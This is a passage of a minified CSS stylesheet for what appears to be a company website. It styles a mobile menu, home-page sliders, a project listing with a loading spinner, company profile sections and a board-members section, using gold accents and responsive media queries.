ul{text-align:center;padding-left:0}.menu-mobile .content-menu .multi-language ul li{display:inline-block;margin:0}.menu-mobile .content-menu .multi-language ul li.activate a{color:#aa852d}.menu-mobile .content-menu .multi-language ul li:first-child{padding-right:10px;position:relative}.menu-mobile .content-menu .multi-language ul li:first-child:after{border-right:1px #000 solid;content:"";position:absolute;top:50%;right:0;transform:translateY(-50%);height:50%}.menu-mobile .content-menu .multi-language ul li:last-child{padding-left:10px}.menu-mobile .open{left:0;transition:all ease-out .7s}.civil-wrapper{position:relative}.civil-wrapper .civil{text-align:left;writing-mode:vertical-rl;transform:rotate(180deg);text-orientation:mixed;position:absolute;left:0;top:0;z-index:10;background:#fff;height:100%}.civil-wrapper .civil a{font-family:"Roboto-Regular";font-size:14px;color:#000;out-line:none;text-decoration:none}.civil-wrapper .civil a:hover{color:#aa852d}.civil-wrapper .civil a:nth-child(1){padding:0px 14px;margin:29px 0;font-size:20px;writing-mode:lr;transform:rotate(180deg)}.civil-wrapper .civil a:nth-child(2){padding:29px 0;border-top:2px solid #000}.home-frame1{position:relative}.home-frame1 .slide{position:relative}.home-frame1 .slide .swiper-frame1 .swiper-slide{position:relative}.home-frame1 .slide .swiper-frame1 .swiper-slide .content{position:absolute;top:142px;left:86px;width:100%}.home-frame1 .slide .swiper-frame1 .swiper-slide .content .brand{position:relative}.home-frame1 .slide .swiper-frame1 .swiper-slide .content .brand h4{font-family:"Oswald-Bold";font-size:15px;color:#000;text-transform:uppercase;display:inline-block;padding:40px 55px 166px;background-color:#cd9e2e;letter-spacing:2px}.home-frame1 .slide .swiper-frame1 .swiper-slide .content .brand .introduce{position:absolute;top:83px;left:55px}.home-frame1 .slide .swiper-frame1 .swiper-slide .content .brand .introduce p.title{font-family:"NunitoSans-ExtraBold";font-size:72px;color:#fff;line-height:72px}.home-frame1 .slide .swiper-frame1 .swiper-slide .content .brand .introduce p.discription{max-width:383px;font-family:"Roboto-Regular";font-size:15px;color:#fff;margin-bottom:32px}.home-frame1 .slide .swiper-frame1 .swiper-slide .content .brand .introduce a{font-family:"Oswald-Bold";font-size:15px;color:#aa852d;text-transform:uppercase;padding:10px 5px 10px 39px;border:2px solid #aa852d;text-decoration:none}.home-frame1 .slide .swiper-frame1 .swiper-slide .content .brand .introduce a button{cursor:pointer;margin-left:100px;border:none;background:transparent;position:relative}.home-frame1 .slide .swiper-frame1 .swiper-slide .content .brand .introduce a button:before{position:absolute;top:50%;left:0;border:1px solid #aa852d;height:39.5px;transform:translateY(-45%);content:""}.home-frame1 .slide .swiper-frame1 .swiper-slide .content .brand .introduce a button svg{font-size:25px;color:#aa852d}.home-frame1 .slide .swiper-frame1 .swiper-slide-content{cursor:pointer;background:#1d1d1d;position:relative;animation:all linear .2s}.home-frame1 .slide .swiper-frame1 .swiper-slide-content .content{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:70%}.home-frame1 .slide .swiper-frame1 .swiper-slide-content .content h4,.home-frame1 .slide .swiper-frame1 .swiper-slide-content .content p{font-family:"Roboto-Bold";font-size:18px;color:#707070;animation:all linear .2s}.home-frame1 .slide .swiper-frame1 .swiper-slide-content .content p{font-size:14px}.home-frame1 .slide .swiper-frame1 .swiper-slide-thumb-active{animation:all linear .2s;background:#252525}.home-frame1 .slide .swiper-frame1 .swiper-slide-thumb-active .content h4{color:#aa852d;animation:all linear 5s}.home-frame1 .slide .swiper-frame1 .swiper-slide-thumb-active .content p{color:#fff;animation:all linear .2s}.home-frame1 .slide .swiper-frame1 .swiper-pagination{writing-mode:vertical-rl;text-orientation:mixed;position:absolute;left:96%;top:50%;width:auto;transform:translateY(-50%);height:-moz-max-content}.home-frame1 .slide .swiper-frame1 .swiper-pagination .swiper-pagination-bullet{background:#fff;width:10px;height:10px;opacity:1;margin-top:8px}.home-frame1 .slide .swiper-frame1 .swiper-pagination .swiper-pagination-bullet-active{background:#aa852d}.home-frame1 .slide .swiper-frame1 .swiper-button-next{position:absolute;bottom:70px;background-image:none;top:unset;left:unset;right:33px}.home-frame1 .slide .swiper-frame1 .swiper-button-next svg{font-size:32px;color:#fff}.home-frame1 .slide .swiper-frame1 .swiper-button-prev{position:absolute;bottom:70px;background-image:none;top:unset;left:unset;right:63px}.home-frame1 .slide .swiper-frame1 .swiper-button-prev svg{font-size:32px;color:#fff}.home-frame1 .slide .swiper-frame1 .background-button{background:#1d1d1d;height:190px;width:124px;position:absolute;right:0;bottom:0;z-index:1}.home-frame1 .slide .swiper-frame1-2{position:absolute;right:123px;bottom:0;width:900px;height:190px}@media screen and (max-width: 1439px){.home-frame1 .slide .swiper-frame1-2{width:500px}}@media screen and (max-width: 1200px){.home-frame1 .slide .swiper-frame1 .background-button{background:none;position:unset;width:0;height:0}.home-frame1 .slide .swiper-frame1 .swiper-pagination{position:absolute;left:50%;bottom:0;writing-mode:unset;top:unset;transform:translateX(-50%)}.home-frame1 .slide .swiper-frame1 .swiper-button-prev{top:calc(100% - 17px);left:calc(100% - 50px)}.home-frame1 .slide .swiper-frame1 .swiper-button-next{top:calc(100% - 17px);left:calc(100% - 23px)}.home-frame1 .slide .swiper-frame1-2{position:unset;width:100%}}@media screen and (max-width: 414px){.home-frame1 .slide .swiper-frame1 .swiper-slide-content .content{position:unset;transform:none;padding:15px 0 15px 15px;width:100%}.home-frame1 .slide .swiper-frame1-2{height:auto}}.home-frame2{background:url("../images/frame2-bg.png");background-position:center;background-size:cover;background-repeat:no-repeat;padding:121px 0}.home-frame2 .class-container{position:relative}.home-frame2 .class-container .title{display:inline-block;padding-top:72px;margin-bottom:46px;position:relative}.home-frame2 .class-container .title:after{position:absolute;top:0;left:0;height:43px;border:3px solid #aa852d;content:""}.home-frame2 .class-container .title h4{font-family:"Oswald-Bold";font-size:14px;color:#525252;text-transform:uppercase}.home-frame2 .class-container .title span{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;line-height:35px}.home-frame2 .class-container .featured-project{padding-bottom:30px;position:unset}.home-frame2 .class-container .featured-project .swiper-wrapper .swiper-slide{overflow:hidden;height:auto;transition:height .2s ease-out;outline:none;text-decoration:none}.home-frame2 .class-container .featured-project .swiper-wrapper .swiper-slide img{width:100%;transition:all linear .4s;object-fit:cover;height:calc(100% - 169px);position:absolute;top:42%;height:56%;transform:translateY(-50%)}.home-frame2 .class-container .featured-project .swiper-wrapper .swiper-slide .discription{transition:all linear .4s;position:absolute;bottom:0;left:0;width:100%}.home-frame2 .class-container .featured-project .swiper-wrapper .swiper-slide .discription2{opacity:0;position:absolute;bottom:0;left:0;width:80%}.home-frame2 .class-container .featured-project .swiper-wrapper .slide-active{height:592px;transition:height .4s ease-in}.home-frame2 .class-container .featured-project .swiper-wrapper .slide-active img{object-fit:cover;height:120%;transition:height .4s ease-in}.home-frame2 .class-container .featured-project .swiper-wrapper .slide-active .discription{display:none;transition:all linear .4s}.home-frame2 .class-container .featured-project .swiper-wrapper .slide-active .discription2{opacity:1;transition:all linear .4s}.home-frame2 .class-container .featured-project .discription,.home-frame2 .class-container .featured-project .discription2{padding:29px 0;background:#151515}.home-frame2 .class-container .featured-project .discription h4.date,.home-frame2 .class-container .featured-project .discription2 h4.date{font-family:"Oswald-Medium";font-size:12px;color:#aa852d;letter-spacing:2px;text-transform:uppercase}.home-frame2 .class-container .featured-project .discription .title-project,.home-frame2 .class-container .featured-project .discription2 .title-project{position:relative;padding-left:25px}.home-frame2 .class-container .featured-project .discription .title-project:before,.home-frame2 .class-container .featured-project .discription2 .title-project:before{content:"";position:absolute;top:0;left:0;height:100%;border:3px solid #aa852d}.home-frame2 .class-container .featured-project .discription .title-project span,.home-frame2 .class-container .featured-project .discription2 .title-project span{font-family:"NunitoSans-Bold";font-size:20px;color:#e1e1e1}.home-frame2 .class-container .featured-project .swiper-pagination{bottom:60px}.home-frame2 .class-container .featured-project .swiper-button-next{right:-4%;position:absolute;top:50%;background-image:none}.home-frame2 .class-container .featured-project .swiper-button-next svg{font-size:45px;color:#464646}.home-frame2 .class-container .featured-project .swiper-button-prev{left:-4%;position:absolute;top:50%;background-image:none}.home-frame2 .class-container .featured-project .swiper-button-prev svg{font-size:45px;color:#464646}.home-frame2 .class-container .featured-project .swiper-pagination-bullet{background:#3d3d3d;width:12px;height:12px}.home-frame2 .class-container .featured-project .swiper-pagination-bullet-active{background:#aa852d}.home-frame2 .see-all{margin-top:40px;text-align:center}.home-frame2 .see-all a{font-family:"Oswald-Bold";font-size:15px;color:#000;text-transform:uppercase;background:#aa852d;outline:none;text-decoration:none;padding:8px 40px;letter-spacing:2px}.home-frame2 .see-all a svg{margin-right:7px}@media screen and (max-width: 1200px){.home-frame2 .class-container .featured-project .swiper-wrapper .swiper-slide img{position:unset;transform:none}.home-frame2 .class-container .featured-project .swiper-wrapper .swiper-slide .discription{position:unset;margin-top:20px;display:block;opacity:1}.home-frame2 .class-container .featured-project .swiper-wrapper .swiper-slide .discription2{position:unset;margin-top:20px;display:none;opacity:0}}@media screen and (max-width: 1200px){.home-frame2{padding:40px 0}}.home-frame3{padding:40px 0;position:relative}.home-frame3:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.home-frame3 .title{text-align:center}.home-frame3 .title h4{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d}.home-frame3 .title .description{font-family:"Roboto-Regular";font-size:15px;color:#000}.home-frame3 .frame3-content{position:relative}.home-frame3 .frame3-content .our-clients{position:unset}.home-frame3 .frame3-content .our-clients .swiper-pagination{bottom:-66px}.home-frame3 .frame3-content .our-clients .swiper-button-next{right:-4%;position:absolute;top:50%;background-image:none}.home-frame3 .frame3-content .our-clients .swiper-button-next svg{font-size:32px;color:#464646}.home-frame3 .frame3-content .our-clients .swiper-button-prev{left:-4%;position:absolute;top:50%;background-image:none}.home-frame3 .frame3-content .our-clients .swiper-button-prev svg{font-size:32px;color:#464646}.home-frame3 .frame3-content .our-clients .swiper-pagination-bullet{background:#3d3d3d;width:12px;height:12px}.home-frame3 .frame3-content .our-clients .swiper-pagination-bullet-active{background:#aa852d}.home-frame4{padding:152px 0;background:url("../images/home-frame4-bg.png");background-position:center;background-size:cover;background-repeat:no-repeat}.home-frame4 .class-image{position:relative;z-index:10}.home-frame4 .class-image:after{border:9px solid #43381d;position:absolute;top:40px;right:40px;width:100%;height:100%;z-index:-1;content:""}.home-frame4 .class-image .class-text{position:absolute;bottom:-142px;left:-15px}.home-frame4 .class-image .class-text span.date{font-family:"Roboto-Black";font-size:150px;color:#aa852d;padding-right:22px}.home-frame4 .class-image .class-text span.year{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;padding-right:22px}.home-frame4 .class-image .class-text span.since{font-family:"Oswald-Bold";font-size:16px;color:#525252;padding-left:22px;letter-spacing:2px;text-transform:uppercase;position:relative}.home-frame4 .class-image .class-text span.since:before{border:3px solid #aa852d;position:absolute;top:0;left:0;height:100%;content:""}.home-frame4 .col-right{padding:92px 40px 0;position:relative}.home-frame4 .col-right:before{border:3px solid #aa852d;position:absolute;top:22px;left:40px;height:43px;content:""}.home-frame4 .col-right .content h4.categories{font-family:"Oswald-Bold";font-size:14px;color:#525252;text-transform:uppercase}.home-frame4 .col-right .content h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d}.home-frame4 .col-right .row-download{margin-bottom:52px}.home-frame4 .col-right .row-download .download{margin-top:40px}.home-frame4 .col-right .row-download .download h4.download-title{font-family:"Roboto-Bold";font-size:14px;text-transform:uppercase;color:#fff}.home-frame4 .col-right .row-download .download h4.download-address{font-family:"Roboto-Medium";font-size:14px;color:#525252}.home-frame4 .col-right .row-download .download a{font-family:"Oswald-Medium";font-size:12px;color:#aa852d;text-transform:uppercase;text-decoration:none;outline:none;transition:all .3s linear;letter-spacing:2px}.home-frame4 .col-right .row-download .download a:hover{padding-left:12px;transition:all .3s linear}.home-frame4 .col-right a.see-more{margin-top:37px;font-family:"Oswald-Bold";font-size:15px;color:#000;text-transform:uppercase;background:#aa852d;padding:15px 28px;text-decoration:none;outline:none}.home-frame4 .col-right a.see-more span{position:relative;padding-right:90px;letter-spacing:2px}.home-frame4 .col-right a.see-more span:before{border:1px solid #000;position:absolute;top:0;right:0;height:100%;content:""}.home-frame4 .col-right a.see-more svg{margin-left:8px;transition:all .3s linear;font-size:18px}@media screen and (max-width: 1200px){.home-frame4 .class-image:after{display:none}}@media screen and (max-width: 991px){.home-frame4 .class-image .class-text{position:unset}.home-frame4 .class-image .class-text span.date{font-size:70px}.home-frame4 .class-image .class-text span.year{font-size:22px;padding-right:12px}.home-frame4 .class-image .class-text span.since{font-size:14px}}@media screen and (max-width: 441px){.home-frame4 .col-right{padding:50px 15px 0}.home-frame4 .col-right:before{top:0;left:15px}.home-frame4 .col-right .content h4.title{font-size:26px}.home-frame4 .col-right a.see-more span{padding-right:60px}}.home-frame5{padding:65px 0;background:url("../images/home-frame5-bg.png");background-position:center;background-size:cover;background-repeat:no-repeat}.home-frame5 .col-left h4{padding-top:26px;font-family:"NunitoSans-ExtraBold";font-size:28px;color:#aa852d;position:relative;margin-top:13px}.home-frame5 .col-left h4:before{border:2px solid #aa852d;position:absolute;top:0;left:0;width:42px;content:""}.home-frame5 h4.number{font-family:"Roboto-Black";font-size:80px;color:#fff}.home-frame5 p{font-family:"Oswald-Regular";font-size:14px;color:#aa852d;text-transform:uppercase;letter-spacing:2px}.our-project .project-frame-2{padding:54px 0 33px;position:relative}.our-project .project-frame-2:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.our-project .project-frame-2 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center}.our-project .project-frame-2 .description{font-family:"Roboto-Bold";font-size:15px;color:#000;display:block;text-align:center}.our-project .project-frame-3{margin:0 0 54px 0}.our-project .project-frame-3 .container .row>div .choices{font-family:"Roboto-Medium";font-size:14px;color:#555}.our-project .project-frame-3 .container .row>div .choices::after{border:none;background-image:url("../images/arrow-select.png");width:8px;height:4px;background-repeat:no-repeat;margin:0;right:23px}.our-project .project-frame-3 .container .row>div .choices .choices__inner{background-color:#fff;border:2px solid #ccc;border-radius:0;padding:10px 18px 6px 18px}.our-project .project-frame-3 .container .row>div .choices .choices__inner .choices__list.choices__list--single .choices__item.choices__item--selectable{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.our-project .project-frame-3 .container .row>div .choices .choices__list{border-radius:0}.our-project .project-frame-3 .container .row>div .choices .choices__list.choices__list--dropdown .choices__list .choices__item--selectable{padding-right:10px !important}.our-project .project-frame-4 .container{position:relative}.our-project .project-frame-4 .container .row{border-bottom:8px solid #f5f5f5}.our-project .project-frame-4 .container .row>div{margin:0 0 68px 0}.our-project .project-frame-4 .container .row>div .wrapper:hover .image .mask-content{opacity:1;transform:skew(0deg) scale(1)}.our-project .project-frame-4 .container .row>div .wrapper:hover .title>div::before{height:220%}.our-project .project-frame-4 .container .row>div .wrapper .image{position:relative}.our-project .project-frame-4 .container .row>div .wrapper .image img{width:100%;object-fit:cover;height:442px}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content{position:absolute;top:0;left:0;width:100%;height:101%;background-color:rgba(255,255,255,.85);border:5px solid #aa852d;padding:28px 33px;opacity:0;transform:skew(12deg) scale(0.5);transition:opacity .2s ease-in,transform .2s ease;will-change:opacity,transform}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content h4{font-family:"Oswald-Medium";font-size:18px;color:#aa852d;margin:0 0 13px 0}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content .company-name{font-family:"Roboto-Regular";font-size:15px;color:#000;margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:2px solid #aa852d}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content .scroll{height:227px}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content .scroll .first-p{font-family:"Roboto-Bold";font-size:15px;color:#000;margin:0 0 12px 0}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content .scroll .second-p{font-family:"Roboto-Regular";font-size:15px;color:#000;margin:0}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content a{display:block;width:100%;padding:12px 36px;border:none;border-radius:0;background-color:#aa852d;text-decoration:none;margin-top:20px}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content a>div{position:relative}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content a>div::before{content:"";background-color:#fff;width:2px;height:50%;position:absolute;top:50%;right:32px;transform:translateY(-40%)}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content a>div::after{content:"";position:absolute;top:50%;right:0;background-image:url("../images/arrow-project-detail.png");width:13px;height:10px;transform:translateY(-40%)}.our-project .project-frame-4 .container .row>div .wrapper .image .mask-content a>div span{font-family:"Roboto-Bold";font-size:14px;color:#fff;text-align:left;text-transform:uppercase;letter-spacing:2px}.our-project .project-frame-4 .container .row>div .wrapper .title{margin:36px 0 0 0;padding:0 0 0 22px}.our-project .project-frame-4 .container .row>div .wrapper .title>div{position:relative;padding:0 0 0 24px}.our-project .project-frame-4 .container .row>div .wrapper .title>div::before{content:"";position:absolute;bottom:0;left:0;width:6px;height:100%;background-color:#aa852d;transition:height .3s ease}.our-project .project-frame-4 .container .row>div .wrapper .title>div h3{font-family:"NunitoSans-Bold";font-size:20px;color:#000}.our-project .project-frame-4 .container .row>div .wrapper .title>div p{font-family:"Oswald-Medium";font-size:12px;color:#aa852d}.our-project .project-frame-4 .loading-project{display:none;position:absolute;width:100%;height:100%;top:0;left:0}@keyframes lds-spinner{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes lds-spinner{0%{opacity:1}100%{opacity:0}}.our-project .project-frame-4 .loading-project .lds-spinner{position:relative}.our-project .project-frame-4 .loading-project .lds-spinner div{left:94px;top:48px;position:absolute;-webkit-animation:lds-spinner linear .9s infinite;animation:lds-spinner linear .9s infinite;background:#337ab7;width:12px;height:24px;border-radius:40%;-webkit-transform-origin:6px 52px;transform-origin:6px 52px}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(1){-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-animation-delay:-0.825s;animation-delay:-0.825s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(2){-webkit-transform:rotate(30deg);transform:rotate(30deg);-webkit-animation-delay:-0.75s;animation-delay:-0.75s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(3){-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-delay:-0.675s;animation-delay:-0.675s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(4){-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(5){-webkit-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation-delay:-0.525s;animation-delay:-0.525s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(6){-webkit-transform:rotate(150deg);transform:rotate(150deg);-webkit-animation-delay:-0.45s;animation-delay:-0.45s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(7){-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-animation-delay:-0.375s;animation-delay:-0.375s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(8){-webkit-transform:rotate(210deg);transform:rotate(210deg);-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(9){-webkit-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation-delay:-0.225s;animation-delay:-0.225s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(10){-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-animation-delay:-0.15s;animation-delay:-0.15s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(11){-webkit-transform:rotate(300deg);transform:rotate(300deg);-webkit-animation-delay:-0.075s;animation-delay:-0.075s}.our-project .project-frame-4 .loading-project .lds-spinner div:nth-child(12){-webkit-transform:rotate(330deg);transform:rotate(330deg);-webkit-animation-delay:0s;animation-delay:0s}.our-project .project-frame-4 .loading-project .lds-spinner{width:177px !important;height:177px !important;-webkit-transform:translate(-88.5px, -88.5px) scale(0.885) translate(88.5px, 88.5px);transform:translate(-88.5px, -88.5px) scale(0.885) translate(88.5px, 88.5px);position:absolute;top:5%;left:50%;transform:translateX(-50%)}.our-project .project-frame-4 .open{background:#fff;display:block}@media screen and (max-width: 575px){.our-project .project-frame-4 .container .row>div .wrapper .image img{height:100%}}.our-project .project-frame-5{margin:0 0 46px 0}.our-project .project-frame-5 .container .row>div ul{display:block;list-style:none;padding:18px 0;margin:0;text-align:center}.our-project .project-frame-5 .container .row>div ul li{display:inline-block}.our-project .project-frame-5 .container .row>div ul li:hover a{color:#aa852d}.our-project .project-frame-5 .container .row>div ul li a{display:inline-block;font-family:"Roboto-Regular";font-size:15px;color:#000;text-decoration:none;padding:0 8px 2px 8px;transition:color .2s ease}.our-project .project-frame-5 .container .row>div ul li:first-child{text-transform:uppercase}.our-project .project-frame-5 .container .row>div ul li:last-child{text-transform:uppercase}.our-project .project-frame-5 .container .row>div ul .active{border:2px solid #aa852d}.our-project .project-frame-5 .container .row>div ul .active a{color:#aa852d}.our-project .button-reset{width:100%;border:2px solid #ccc;border-radius:0;padding:10px 18px 6px 18px;height:100%;background-image:unset;background-color:#aa852d;color:#fff;transition:all linear .3s;cursor:pointer}.our-project .button-reset:hover{color:#aa852d;background-color:#fff;transition:all linear .3s}.our-project .choices__list.choices__list--dropdown .choices__item[data-value=value_default]{display:none}@media(min-width: 1200px){.our-project section .container{max-width:1110px}}@media screen and (max-width: 991px){.our-project .project-frame-3 .container .row>div .choices{margin-bottom:15px}.our-project .project-frame-4 .loading-project{position:fixed;width:100vw;height:100vh;top:0;left:0;z-index:10;background:#fff}.our-project .project-frame-4 .loading-project .lds-spinner{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%)}}@media(min-width: 768px){.our-project .project-frame-2 .container .row>div{padding:0 6.5px}.our-project .project-frame-2 .container .row>div:first-child{padding-left:15px}.our-project .project-frame-2 .container .row>div:last-child{padding-right:15px}}.company-banner{position:relative}.company-banner .content{position:absolute;top:50%;left:7%;transform:translateY(-50%);right:30px}.company-banner .content .history{display:inline-block;padding:3px 32px;background:#aa852d}.company-banner .content .history a{font-family:"Oswald-Bold";font-size:14px;color:#000;text-transform:uppercase;letter-spacing:2px;text-decoration:none;outline:none;margin-right:12px}.company-banner .content .history svg{margin-right:12px}.company-banner .content .history a.page{font-family:"Oswald-Bold";font-size:14px;color:#fff;text-transform:uppercase;margin-right:0px}.company-banner .content h4.title{font-family:"NunitoSans-ExtraBold";font-size:60px;color:#fff;background:rgba(27,27,28,.8);padding:10px 31px;margin-top:10px;display:inline-block !important}@media screen and (max-width: 991px){.company-banner .content .history a{font-size:10px}.company-banner .content .history a.page{font-size:10px}.company-banner .content h4.title{font-size:24px}}@media screen and (max-width: 441px){.company-banner .content{display:none}}.company-frame2{padding:54px 0 94px;position:relative}.company-frame2:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.company-frame2 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center;margin-bottom:59px}.company-frame2 .col-left .class-image{width:100%;display:inline-block;position:relative}.company-frame2 .col-left .class-image:after{border:9px solid #aa852d;position:absolute;top:40px;right:40px;width:100%;height:100%;z-index:-1;content:""}.company-frame2 .col-left .class-image img{width:100%}.company-frame2 .col-right h4.title{margin-top:28px;font-family:"Roboto-Bold";font-size:20px;color:#fff;background:#aa852d;padding:7px 0;position:relative;z-index:10}.company-frame2 .col-right h4.title:before{content:"";position:absolute;width:100%;height:100%;background:#aa852d;top:0;left:-122px;z-index:-1}.company-frame2 .col-right p{margin-top:28px;font-family:"Roboto-Regular";font-size:15px;color:#000}.company-frame2 .content-frame2{margin-top:28px;font-family:"Roboto-Regular";font-size:15px;color:#000}.company-frame2 .content-frame2 img{max-width:100%;height:auto}@media screen and (max-width: 1200px){.company-frame2 .col-left .class-image:after{position:unset;border:none}}@media screen and (max-width: 767px){.company-frame2{padding:54px 0 0px}.company-frame2 .col-left .class-image:after{position:unset;border:none}.company-frame2 .col-right h4.title{margin:28px 0}.company-frame2 .col-right h4.title:before{display:none}}.company-frame3{background:url("../images/company-frame3-bg.png");background-position:center;background-size:cover;background-repeat:no-repeat;padding:129px 0 150px}.company-frame3 .col-left{padding-top:67px;position:relative}.company-frame3 .col-left:before{border:3px solid #aa852d;position:absolute;top:0px;left:15px;height:43px;content:""}.company-frame3 .col-left h4{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d}.company-frame3 .col-left p.slogan{margin-top:20px;font-family:"Roboto-Regular";font-size:20px;color:#fff;padding:34px 48px;border:2px solid #aa852d;position:relative}.company-frame3 .col-left p.slogan:before{position:absolute;top:-89px;right:16px;height:43px;content:"”";font-family:"NunitoSans-ExtraBold";font-size:150px;color:#aa852d}.company-frame3 .col-left .description{font-family:"Roboto-Regular";font-size:15px;color:#acacac;margin-bottom:40px}.company-frame3 .col-left a{font-family:"Oswald-Bold";font-size:14px;color:#aa852d;text-transform:uppercase;letter-spacing:2px;text-decoration:none;outline:none;position:relative}.company-frame3 .col-left a svg{border:1px solid #aa852d;width:24px;height:24px;padding:3px;position:absolute;top:50%;right:-40px;transform:translateY(-50%)}.company-frame3 .col-right .class-image{width:100%;display:inline-block;position:relative}.company-frame3 .col-right .class-image img{width:100%;position:relative;z-index:1}.company-frame3 .col-right .class-image:after{border:9px solid #aa852d;position:absolute;top:40px;left:40px;width:100%;height:100%;content:""}@media screen and (max-width: 1200px){.company-frame3 .col-left h4{margin-bottom:40px}.company-frame3 .col-right .class-image:after{display:none}}@media screen and (max-width: 991px){.company-frame3 .col-right{margin-top:2em}}@media screen and (max-width: 767px){.company-frame3{padding:40px 0 50px}.company-frame3 .col-left p.slogan{padding:20px 5px}}.company-frame4{padding:54px 0 94px;position:relative}.company-frame4:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.company-frame4 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center;margin-bottom:59px}.company-frame4 .col-left .class-image{width:100%;display:inline-block;position:relative}.company-frame4 .col-left .class-image:after{border:9px solid #aa852d;position:absolute;top:-40px;right:-40px;width:100%;height:100%;z-index:-1;content:""}.company-frame4 .col-left .class-image img{width:100%}.company-frame4 .col-right{padding-left:55px}.company-frame4 .col-right h4.title{font-family:"Roboto-Bold";font-size:20px;color:#fff;background:#aa852d;padding:7px 0;position:relative;z-index:10}.company-frame4 .col-right h4.title:before{content:"";position:absolute;width:100%;height:100%;background:#aa852d;top:0;left:-122px;z-index:-1}.company-frame4 .col-right .content .col-left button{font-family:"Roboto-Medium";font-size:18px;color:#fff;width:40px;height:40px;border:none;border-radius:50%;background:#aa852d}.company-frame4 .col-right .content .col-right{padding-left:35px;margin-bottom:32px}.company-frame4 .col-right .content .col-right h4{font-family:"Roboto-Bold";font-size:14px;color:#000;text-transform:uppercase}.company-frame4 .col-right .content .col-right .content{font-family:"Roboto-Regular";font-size:15px;color:#000}.company-frame4 .col-right a{font-family:"Oswald-Bold";font-size:14px;color:#aa852d;text-transform:uppercase;letter-spacing:2px;text-decoration:none;outline:none;position:relative}.company-frame4 .col-right a svg{border:1px solid #aa852d;width:24px;height:24px;padding:3px;position:absolute;top:50%;right:-40px;transform:translateY(-50%)}@media screen and (max-width: 767px){.company-frame4{padding:54px 0 15px}.company-frame4 .col-left .class-image:after{display:none}.company-frame4 .col-right{padding-left:15px;margin-top:2em}.company-frame4 .col-right h4.title:before{display:none}.company-frame4 .col-right .content .col-right{margin:0}}.board-frame2{padding:54px 0 94px;position:relative}.board-frame2:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.board-frame2 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center}.board-frame2 .description{font-family:"Roboto-Bold";font-size:15px;color:#000;display:block;text-align:center;margin-bottom:59px}.board-frame2 .col-left .class-image{width:100%;display:inline-block;position:relative}.board-frame2 .col-left .class-image:after{border:9px solid #aa852d;position:absolute;top:-34px;left:-46px;width:93%;height:120%;z-index:-1;content:""}.board-frame2 .col-left .class-image img{width:100%}.board-frame2 .col-right .title{display:inline-block;margin-top:28px;padding:12px 120px 12px 30px;background:rgba(255,255,255,.8);position:relative;margin-left:-38px}.board-frame2 .col-right .title:after{border:4px solid #aa852d;position:absolute;top:50%;left:0px;height:100%;content:"";transform:translateY(-50%)}.board-frame2 .col-right .title:before{content:"";position:absolute;width:55px;height:100%;background:rgba(255,255,255,.8);top:0;left:-45px;z-index:0}.board-frame2 .col-right .title h4{font-family:"NunitoSans-Bold";font-size:22px;color:#000;margin:0}.board-frame2 .col-right .title span{font-family:"Oswald-Medium";font-size:14px;color:#aa852d;text-transform:uppercase}.board-frame2 .col-right .class-scroll{height:300px}.board-frame2 .col-right .class-scroll .mCSB_scrollTools{margin-right:2px}.board-frame2 .col-right .class-scroll .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger{min-height:7px;height:7px;left:4px}.board-frame2 .col-right .class-scroll .mCSB_dragger_bar{background-color:#aa852d;height:7px;width:7px;border-radius:0}.board-frame2 .col-right .class-scroll .join{font-family:"Roboto-Regular";font-size:15px;color:#000}.board-frame2 .col-right .class-scroll ul{padding:0 14px}.board-frame2 .col-right .class-scroll ul 